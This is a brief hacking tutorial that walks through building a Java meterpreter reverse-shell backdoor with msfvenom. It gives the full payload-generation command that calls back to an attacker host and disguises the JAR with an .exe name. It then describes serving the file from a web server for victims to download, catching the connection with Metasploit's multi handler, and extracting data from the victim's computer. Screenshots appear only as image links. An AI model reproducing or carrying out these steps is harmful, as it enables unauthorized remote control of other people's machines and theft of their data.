**Hacking any Operating System using Java backdoor.**

In this tutorial we are going to learn how to hack any operating system using java backdoor

Create a Java-based malware using msfvenom. Execute the following command to create malware that can run on any operating system running java.

**msfvenom -p java/meterpreter/reverse_tcp LHOST=<attacker’s IP>**

**LPORT=<attacker’s port> -f jar --platform java -o /var/www/html/<filename.exe>**

The malware file is saved on to web root of attacker’s kali linux machine.



Start Apache server, to enable targets to download this malware



Load Metasploit Framework and use multi handler exploit to handle reverse connections as we did in previous practicals.





Follow the steps shown in previous practicals to gain meterpreter access to the target computer.





After executing the following commands and getting the meterpreter session , execute meterpreter commands to extract information from victim's computer.